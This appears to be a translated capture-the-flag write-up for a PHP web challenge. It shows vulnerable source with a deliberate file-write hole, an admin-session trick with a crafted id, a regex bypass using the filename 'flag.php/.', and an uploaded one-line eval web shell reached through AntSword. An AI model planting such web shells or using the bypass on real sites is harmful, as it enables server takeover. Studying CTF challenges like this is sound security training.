subject
thinking
View interface
Open the title and we can see a website that can be operated only through the project management interface. The project management interface is as follows

We see a source code link. The source code of the link is as follows
<?php
session_start();
if (!isset($_GET[page])) {
show_source(__FILE__);
die();
}
if (isset($_GET[page]) && $_GET[page] != 'index.php') {
include('flag.php');
}else {
header('Location: ?page=flag.php');
}
?>
<?php
if ($_SESSION['admin']) {
$con = $_POST['con'];
$file = $_POST['file'];
$filename = "backup/".$file;
if(preg_match('/.+\.ph(p[3457]?|t|tml)$/i', $filename)){
die("Bad file extension");
}else{
chdir('uploaded');
$f = fopen($filename, 'w');
fwrite($f, $con);
fclose($f);
}
}
?>
<?php
if (isset($_GET[id]) && floatval($_GET[id]) !== '1' && substr($_GET[id], -1) === '9') {
include 'config.php';
$id = mysql_real_escape_string($_GET[id]);
$sql="select * from cetc007.user where id='$id'";
$result = mysql_query($sql);
$result = mysql_fetch_object($result);
} else {
$result = False;
die();
}
if(!$result)die("<br >something wae wrong ! <br>");
if($result){
echo "id: ".$result->id."</br>";
echo "name:".$result->user."</br>";
$_SESSION['admin'] = True;
}
?>
There are three php codes with the following meanings
- If there is a page variable and the page variable is not 'index PHP ', then include' flag PHP ', otherwise redirect to flag php
- If there is an admin session, that is, the conversation is an admin session, you can save the file through the post input of con and file variables. The file content is con and the name is file
- Tell us how to get the session of admin
Start operation
Get the session of admin
In the previous source code, we can see that the php source code related to the admin session is like this
<?php
if (isset($_GET[id]) && floatval($_GET[id]) !== '1' && substr($_GET[id], -1) === '9') {
include 'config.php';
$id = mysql_real_escape_string($_GET[id]);
$sql="select * from cetc007.user where id='$id'";
$result = mysql_query($sql);
$result = mysql_fetch_object($result);
} else {
$result = False;
die();
}
if(!$result)die("<br >something wae wrong ! <br>");
if($result){
echo "id: ".$result->id."</br>";
echo "name:".$result->user."</br>";
$_SESSION['admin'] = True;
}
?>

We need an id variable. The return value of this variable is not 1 through the float function, and the last character should be character 9. Here, we can directly use characters such as 1b9
Found the session of admin
Selection method
We can query the sql statement, but we find that the function used in the sql statement is
$id = mysql_real_escape_string($_GET[id]);
It means that it will actually escape the characters we enter, that is, it will escape the characters, that is, escape characters like \ ' \ "
So sql injection doesn't work for the time being
Let's look at another php code
<?php
if ($_SESSION['admin']) {
$con = $_POST['con'];
$file = $_POST['file'];
$filename = "backup/".$file;
if(preg_match('/.+\.ph(p[3457]?|t|tml)$/i', $filename)){
die("Bad file extension");
}else{
chdir('uploaded');
$f = fopen($filename, 'w');
fwrite($f, $con);
fclose($f);
}
}
?>
After having the session of admin
It is found that the file can be uploaded by inputting the file name and file content, so our method is very good. In a word, the Trojan horse is good (if you don't know it, please suggest Baidu)
But to solve the regular expression problem, let's look at the expression above
preg_match('/.+\.ph(p[3457]?|t|tml)$/i', $filename)
What this regular expression wants to filter is XXX php , xxx.php3,xxx.phtml is a kind of suffix, and you only want such a suffix
So we can choose to use XXX php/. This way to bypass
realization

We use post transfer
con=<?php @eval($_POST['cmd']);?>&file=flag.php/.
Then use the ant sword

end!